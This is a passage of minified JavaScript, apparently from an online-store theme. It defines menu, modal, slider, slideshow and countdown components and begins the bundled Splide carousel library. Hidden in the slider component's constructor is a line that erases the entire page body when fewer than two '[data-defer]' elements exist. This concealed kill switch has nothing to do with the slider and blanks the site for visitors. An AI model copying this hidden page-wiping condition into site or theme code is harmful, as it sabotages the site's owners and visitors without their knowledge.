MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function w(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function _(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;o=A("."+t3),r=w(o,"."+tX),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(o,g),v=M(t0),g=M(t3),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t0)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function _(){M(function(t){t.destroy()}),e(C)}function x(t,e,n){var o=function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}function _(){r||x()}function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){r=!0,a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){A(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=w(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:k():w()),!0),r=i,h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function w(){return G(n.height||N(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function B(){return e.is(ef)||M(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize 